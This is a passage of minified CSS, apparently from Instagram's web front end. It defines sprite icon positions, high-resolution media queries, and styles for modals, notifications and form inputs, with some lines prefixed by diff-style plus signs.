-337px;height:12px;width:12px}.coreSpriteDesktopProfileIGTVActive{background-position:-316px -337px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-42px -361px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-393px -258px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-246px -337px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-288px -337px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-219px -288px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-393px -272px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-62px -361px;height:8px;width:8px}.coreSpriteDownload{background-position:-341px 0;height:62px;width:62px}.coreSpriteDropdownArrowBlue5{background-repeat:no-repeat;background-position:-83px -361px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9{background-repeat:no-repeat;background-position:-72px -361px;height:6px;width:9px}.coreSpriteDropdownArrowGrey9{background-position:-94px -361px;width:8px}.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-327px -213px;height:6px;width:9px}.coreSpriteFacebookIcon{background-position:-300px -319px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteGallery{background-repeat:no-repeat;background-position:-282px -319px;height:16px;width:16px}.coreSpriteGallery{background-position:-367px -258px;height:24px;width:24px}.coreSpriteGlyphGradient,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:0 -319px;height:40px;width:40px}.coreSpriteGlyphWhite{background-position:-105px -288px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-98px -53px;height:41px;width:130px}.coreSpriteHashtag{background-position:-27px -361px;height:17px;width:13px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-repeat:no-repeat;background-position:-320px -266px;height:19px;width:19px}.coreSpriteHyperlapse{background-position:-252px -205px;height:17px;width:17px}.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo{background-repeat:no-repeat;background-position:-275px -66px;height:64px;width:64px}.coreSpriteInfo{background-position:-80px -319px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-250px -98px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-250px -122px}.coreSpriteInputRefresh{background-position:-252px -181px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-128px -224px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-214px -319px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-341px -174px;height:40px;width:40px}.coreSpriteLikeAnimationHeart{background-repeat:no-repeat;background-position:0 -98px;height:81px;width:92px}.coreSpriteLocation,.coreSpriteLocationActive{background-repeat:no-repeat;background-position:-367px -288px;height:19px;width:16px}.coreSpriteLocationActive{background-position:-349px -288px;height:20px}.coreSpriteLock,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-172px -98px;height:76px;width:76px}.coreSpriteLockSmall{background-position:0 0;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-341px -64px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-98px 0;height:51px;width:175px}.coreSpriteMobileNavDirect{background-position:-193px -288px;height:24px;width:24px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:0 -288px;height:29px;width:103px}.coreSpriteNavBack{background-position:-391px -124px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-391px -146px;height:21px;width:11px}.coreSpriteNotificationRightChevron,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-327px -196px;height:15px;width:12px}.coreSpriteOptionsEllipsis{background-position:-318px -319px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-167px -288px;height:24px;width:24px}.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-position:-275px -196px}.coreSpritePlayIconSmall{background-position:-320px -245px;height:19px;width:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-42px -319px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:-192px -224px;height:62px;width:62px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-136px -288px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-182px -319px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-341px -216px;height:40px;width:40px}.coreSpriteSaveNull{background-position:-64px -224px;height:62px;width:62px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-341px -258px;height:24px;width:24px}.coreSpriteSearchClear{background-position:-383px -216px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-387px -337px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-341px -124px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-116px -319px;height:32px;width:32px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-320px -224px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-358px -337px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-150px -319px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-344px -337px;height:11px;width:12px}.coreSpriteStar,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-301px -196px;height:24px;width:24px}.coreSpriteStoryCreation{background-position:-271px -288px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-383px -196px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-275px 0;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-372px -337px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-256px -224px;height:62px;width:62px}.coreSpriteUnreadComments{background-position:-336px -319px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-368px -319px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-352px -319px;height:13px}.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-264px -319px;height:16px;width:16px}.coreSpriteVerifiedBadge{background-position:-383px -238px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-302px -337px;height:12px;width:12px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-94px -98px;height:76px;width:76px}.coreSpriteViewCount{background-position:-246px -319px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-130px -181px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavDirect,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteGallery,.coreSpriteGlyphGradient,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStar,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton,.coreSpriteWordmark{background-image:url(/static/bundles/es6/sprite_core_2x_6ba81dcece9b.png/6ba81dcece9b.png)}.coreSpriteActivityHeart{background-size:410px 396px;background-position:-63px -273px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:410px 396px;background-position:-289px -336px}.coreSpriteAppIcon{background-position:-338px -171px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:410px 396px;background-position:0 -231px}.coreSpriteBoomerang{background-position:-379px -194px}.coreSpriteCall,.coreSpriteCheck{background-size:410px 396px;background-position:-315px -273px}.coreSpriteCheck{background-position:-126px -273px}.coreSpriteChevronDark,.coreSpriteChevronDownGrey{background-size:410px 396px;background-position:-401px -26px}.coreSpriteChevronDownGrey{background-position:-125px -366px}.coreSpriteChevronRight,.coreSpriteCi{background-size:410px 396px;background-position:-401px -37px}.coreSpriteCi{background-position:-243px -97px}.coreSpriteClose,.coreSpriteCloseLight{background-size:410px 396px;background-position:-379px -253px}.coreSpriteCloseLight{background-position:-164px -336px}.coreSpriteDesktopNavDirect{background-size:410px 396px;background-position:-239px -336px}.coreSpriteDesktopPhotoGrid{background-size:410px 396px;background-position:-177px -366px}.coreSpriteDesktopPhotoGridActive{background-size:410px 396px;background-position:-189px -366px}.coreSpriteDesktopProfileIGTV{background-size:410px 396px;background-position:-164px -366px}.coreSpriteDesktopProfileIGTVActive{background-size:410px 396px;background-position:-151px -366px}.coreSpriteDesktopProfileSave{background-size:410px 396px;background-position:-401px -13px}.coreSpriteDesktopProfileSaveActive{background-size:410px 396px;background-position:-401px 0}.coreSpriteDesktopProfileTagged{background-size:410px 396px;background-position:-315px -319px}.coreSpriteDesktopProfileTaggedActive{background-size:410px 396px;background-position:-255px -131px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:410px 396px;background-position:-247px -174px}.coreSpriteDismissLarge{background-position:-229px -366px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:410px 396px;background-position:-401px -49px}.coreSpriteDownload{background-position:-252px -273px}.coreSpriteDropdownArrowBlue5{background-size:410px 396px;background-position:-401px -65px}.coreSpriteDropdownArrowBlue6{background-size:410px 396px;background-position:-401px -58px}.coreSpriteDropdownArrowGrey9{background-size:410px 396px;background-position:-401px -79px}.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon{background-size:410px 396px;background-position:-401px -72px}.coreSpriteFacebookIcon{background-position:-193px -131px}.coreSpriteFacebookIconInverted,.coreSpriteGallery{background-size:410px 396px;background-position:-273px -256px}.coreSpriteGallery{background-position:-189px -336px}.coreSpriteGlyphGradient,.coreSpriteGlyphWhite{background-size:410px 396px;background-position:-338px -294px}.coreSpriteGlyphWhite{background-position:-134px -336px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:410px 396px;background-position:-97px -52px}.coreSpriteHashtag{background-position:-111px -366px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:410px 396px;background-position:-379px -274px}.coreSpriteHyperlapse{background-position:-93px -366px}.coreSpriteIgLiteHalfsheetInstagramLogo{background-size:410px 396px;background-position:-273px 0}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:410px 396px;background-position:-176px -97px}.coreSpriteInputAccepted{background-position:-250px -231px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:410px 396px;background-position:-315px -296px}.coreSpriteInputRefresh{background-position:-379px -171px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:410px 396px;background-position:-273px -193px}.coreSpriteLeftChevron{background-position:0 -366px}.coreSpriteLeftPaginationArrow{background-size:410px 396px;background-position:-338px -212px}.coreSpriteLikeAnimationHeart{background-size:410px 396px;background-position:0 -149px}.coreSpriteLocation,.coreSpriteLocationActive{background-size:410px 396px;background-position:-381px -336px}.coreSpriteLocationActive{background-position:-364px -336px}.coreSpriteLock,.coreSpriteLockSmall{background-size:410px 396px;background-position:-170px -149px}.coreSpriteLockSmall{background-position:0 0}.coreSpriteLoggedOutGenericUpsell{background-size:410px 396px;background-position:-338px -63px}.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect{background-size:410px 396px;background-position:0 -97px}.coreSpriteMobileNavDirect{background-position:-247px -199px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:410px 396px;background-position:0 -336px}.coreSpriteNavBack{background-position:-387px -122px}.coreSpriteNotificationLeftChevron{background-size:410px 396px;background-position:-387px -143px}.coreSpriteNotificationRightChevron{background-size:410px 396px;background-position:-324px -256px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:410px 396px;background-position:-338px 0}.coreSpriteOptionsEllipsis{background-position:-176px -131px}.coreSpriteOptionsEllipsisLight{background-size:410px 396px;background-position:-314px -336px}.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-size:410px 396px;background-position:-264px -336px}.coreSpritePlayIconSmall{background-position:-379px -294px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:410px 396px;background-position:-228px -52px}.coreSpriteProfileCamera{background-position:-273px -130px}.coreSpriteReload,.coreSpriteRightChevron{background-size:410px 396px;background-position:-104px -336px}.coreSpriteRightChevron{background-position:-62px -366px}.coreSpriteRightPaginationArrow,.coreSpriteSaveNull{background-size:410px 396px;background-position:-338px -253px}.coreSpriteSaveNull{background-position:-189px -273px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:410px 396px;background-position:-339px -336px}.coreSpriteSearchClear{background-position:-379px -212px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:410px 396px;background-position:-240px -366px}.coreSpriteSensitivityIcon{background-position:-338px -122px}.coreSpriteSensitivityIconSmall{background-size:410px 396px;background-position:-210px -97px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:410px 396px;background-position:-379px -233px}.coreSpriteSpinsta{background-position:-202px -366px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:410px 396px;background-position:-31px -366px}.coreSpriteSpinstaStory{background-position:-93px -384px}.coreSpriteStar,.coreSpriteStoryCreation{background-size:410px 396px;background-position:-214px -336px}.coreSpriteStoryCreation{background-position:-247px -149px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:410px 396px;background-position:-250px -254px}.coreSpriteStoryRing{background-position:-273px -65px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:410px 396px;background-position:-215px -366px}.coreSpriteTaggedNull{background-position:0 -273px}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:410px 396px;background-position:-210px -131px}.coreSpriteUnreadLikes{background-position:-240px -131px}.coreSpriteUnreadRelationships{background-size:410px 396px;background-position:-225px -131px}.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge{background-size:410px 396px;background-position:-290px -256px}.coreSpriteVerifiedBadge{background-position:-379px -314px}.coreSpriteVerifiedBadgeSmall{background-size:410px 396px;background-position:-138px -366px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:410px 396px;background-position:-93px -149px}.coreSpriteViewCount{background-position:-307px -256px}.coreSpriteWindowsStoreButton,.coreSpriteWordmark{background-size:410px 396px;background-position:-129px -231px}.coreSpriteWordmark{background-position:-97px 0}}
+.YlNGR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._-1_m6,.bsGjF{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden}._-1_m6{-webkit-transition-duration:.05s,.3s;transition-duration:.05s,.3s;-webkit-transition-property:opacity,width;transition-property:opacity,width;-webkit-transition-timing-function:linear,ease;transition-timing-function:linear,ease}
+.K2qji{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto}.zRsZI{position:relative}
+.NgKI_{display:block;line-height:0;overflow:hidden}.MreMs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;outline:0;overflow-x:visible;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;will-change:transform}.qqm6D{display:inline-block;line-height:18px}
+.POSa_,._6CZji{background:0 0;border:0;justify-self:center;outline:0;padding:16px 8px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.POSa_{left:0}._6CZji{right:0}.Kf8kP,.LA45P{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.Kf8kP{-webkit-transform:scaleX(-1);transform:scaleX(-1)}
+.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{margin:16px;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}._08v79:first-child,.dsJ8D:first-child{margin-top:32px}.mt3GC{margin-top:16px}.mt3GC:only-child{margin-top:0}.mt3GC:only-child .aOOlW:first-child{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:1.5;margin:0;min-height:48px;padding:4px 8px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:not(.SRPMb):active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}.-Cab_._9gx9x,.HoLwm._9gx9x,._9gx9x,.bIiDR._9gx9x{cursor:default;color:#999}.SRPMb{cursor:default}
+@-webkit-keyframes IGCoreModalShow{0%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes IGCoreModalShow{0%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.pbNvD{-webkit-animation:IGCoreModalShow .1s ease-out;animation:IGCoreModalShow .1s ease-out;background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;max-height:calc(100% - 40px)}.fPMEg{width:260px}.FrS-d{width:548px}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-animation:none;animation:none;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;max-height:100%;width:100%}}@media (min-width:736px){.fPMEg{width:400px}}
+.RnEpo{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.xpORG{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.AuINE{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.Yx5HN{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.RnEpo._9Mt7n{overflow:hidden}.yvwbg{left:-9999px;opacity:0;position:fixed}
+.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
+.W4P49{background-color:#efefef;border:0;height:1px;margin:0;width:100%}
+.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:43px}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
+.rZ_Tm{padding:12px}.BHY8D{margin:0 auto;height:4px;background-color:#dbdbdb;width:48px;border-radius:2px}.xkuux{-webkit-overflow-scrolling:touch;background-color:#fff;border-top-left-radius:12px;border-top-right-radius:12px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);height:150%;overflow:hidden;width:100%}.xkuux.dcGQ0{background-color:rgba(178,178,178,.8);-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.YkJYY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:visible}
+@-webkit-keyframes IGCoreNotificationSlideIn{0%{top:-50px}to{top:6px}}@keyframes IGCoreNotificationSlideIn{0%{top:-50px}to{top:6px}}.-um-G{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-animation:IGCoreNotificationSlideIn .5s 1;animation:IGCoreNotificationSlideIn .5s 1;background-color:#fff;border-radius:8px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:50%;min-width:240px;padding:16px;position:fixed;top:6px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.IX_0X{min-width:320px}@media (max-width:735px){.-um-G{width:100%}}
+.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.15s all linear;transition:.15s all linear;width:18px}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:4px}
+.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
+.j_2Hd{border-radius:6px;border:1px solid #efefef;color:#262626;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:14px;line-height:30px;margin:0;overflow:visible;padding:4px 12px}.uMkC7{background:0 0}.RO68f{background:#fafafa}.cb9Ul,.j_2Hd:focus{outline:auto 2px #3b99fc;outline:auto 5px -webkit-focus-ring-color;outline-offset:-2px}.-wiOT.KowqB,.j_2Hd:disabled{background-color:#efefef;border-color:#dbdbdb;color:#999;cursor:not-allowed}.j_2Hd::-webkit-input-placeholder{color:#c7c7c7;opacity:1}.j_2Hd:-ms-input-placeholder,.j_2Hd::-ms-input-placeholder{color:#c7c7c7;opacity:1}.j_2Hd::placeholder{color:#c7c7c7;opacity:1}.j_2Hd::-ms-clear{display:none;height:0;width:0}.j_2Hd[type=number]::-webkit-inner-spin-button,.j_2Hd[type=number]::-webkit-outer-spin-button{height:auto}.j_2Hd[type=search],.j_2Hd[type=search]::-webkit-search-cancel-button,.j_2Hd[type=search]::-webkit-search-decoration{-webkit-appearance:none}.-wiOT{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:6px;border:1px solid #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-right:8px;position:relative}._4eaDf{border:0;padding:4px 9px;width:100%}._4eaDf:focus{outline:0}.FhkBu,._HwM1{border:1px solid #ed4956}.cb9Ul,.t-XOq{border:1px solid #b2b2b2}._4eaDf.t-XOq{border:0}.lC7Ye,.uIHys{border-color:#dbdbdb;border-radius:1000px}.uIHys{padding-left:20px}.lC7Ye{padding-left:11px}.QqGAo,.nqo7i{border:0}.nqo7i{padding-left:20px}
+.M5V28,.M5V28 *{outline:0!important}
+.B4Y_s{background-size:cover;background-repeat:no-repeat;background-position:center center}
+.lVhHa{position:relative}.yPom5{position:absolute;top:0;left:0;height:100%;width:100%}
+._8KKY4{border:0;padding:4px 9px;width:100%}._8KKY4:focus{outline:0}._8KKY4::-webkit-input-placeholder{opacity:0}._8KKY4:-ms-input-placeholder,._8KKY4::-ms-input-placeholder{opacity:0}._8KKY4::placeholder{opacity:0}._1jEAS{padding:8px 8px 0}.Oouko{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:0;color:#c7c7c7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;left:0;margin:3px 9px;pointer-events:none;position:absolute;top:0;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s}.LX_qM{-webkit-transform:scale(.714) translateY(-16px);transform:scale(.714) translateY(-16px)}.OI1cO{background-color:#efefef;border-color:#dbdbdb;color:#999;cursor:not-allowed}
+.NcCcD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.iwQA6{background-color:#fff;line-height:20px;padding-left:22px}.iwQA6::-webkit-input-placeholder{color:transparent}.iwQA6:-ms-input-placeholder,.iwQA6::-ms-input-placeholder{color:transparent}.iwQA6::placeholder{color:transparent}.DWAFP{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:50%;max-width:100%;padding:0 8px;pointer-events:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:left .15s ease-out,-webkit-transform .15s ease-out;transition:left .15s ease-out,transform .15s ease-out;transition:left .15s ease-out,transform .15s ease-out,-webkit-transform .15s 